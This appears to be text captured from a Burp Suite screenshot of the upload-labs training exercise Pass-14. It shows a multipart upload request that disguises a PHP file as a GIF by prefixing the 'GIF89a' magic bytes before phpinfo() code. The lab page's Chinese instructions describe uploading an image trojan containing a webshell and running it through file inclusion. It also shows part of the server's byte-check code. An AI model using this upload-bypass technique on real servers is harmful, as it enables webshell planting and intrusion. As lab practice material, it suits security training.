 Request
Raw Params Headers Hex
1 POST /Pass-14/index.php?action=show_code HTTP/1.1
2 Host: 192.168.5.138
3 Content-Length: 314
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.5.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQ4HNSGOEoZFl1PAy
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.5.138/Pass-14/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryQ4HNSGOEoZFl1PAy
16 Content-Disposition: form-data; name="upload_file"; filename="test.php"
17 Content-Type: text/php
18
19 GIF89a
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryQ4HNSGOEoZFl1PAy
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundaryQ4HNSGOEoZFl1PAy--
28
Response
Raw Headers Hex HTML Render
47 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
48 <li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
49 </ul>
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>任务</h3>
56 <p>上传<code>图片马</code>到服务器。</p>
57 <p>注意：</p>
58 <p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell</code>代码。</p>
59 <p>2.使用<a href="/include.php" target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
60 <p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功才算过关！</p>
61 </li>
62 <li>
63 <h3>上传区</h3>
64 <form enctype="multipart/form-data" method="post">
65 <p>请选择要上传的图片：<p>
66 <input class="input_file" type="file" name="upload_file"/>
67 <input class="button" type="submit" name="submit" value="上传"/>
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/2120210122135419.gif" width="250px" /> </div>
73 </li>
74 <li id="show_code">
75 <h3>代码</h3>
76 <pre>
77 <code class="line-numbers language-php">function getReailFileType($filename){
78 $file = fopen($filename, "rb");
79 $bin = fread($file, 2); //只读2字节
80 fclose($file);
81 $strInfo = @unpack("C2chars", $bin);
82 $typeCode = intval($strInfo['chars1'].$strInfo['chars2']);
83 $fileType = '';
84 switch($typeCode){
85 case 255216:
86 $fileType = 'jpg';
87 break;